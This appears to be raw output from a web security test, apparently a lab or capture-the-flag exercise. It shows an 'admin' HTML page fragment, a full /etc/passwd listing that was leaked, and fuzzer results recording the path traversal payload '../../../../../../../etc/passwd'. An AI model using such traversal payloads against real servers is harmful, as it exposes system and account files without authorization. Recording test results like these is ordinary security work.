 <div class="row">
<div class="col-lg-12">
<h2>Hi admin,</h2>
<img src=./underconstruction.jpg alt="Under Construction!" style="width:800px;height:600px;"> <br>
</div>
</div>
<pre>
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
WebSockets Fuzzer
100% Current fuzzers: 0
Expo
RTT Size Resp. Header Size Resp. Body Highest... State Payloads
16 ms 338 bytes 2,702 bytes ../../../../../../../etc/passwd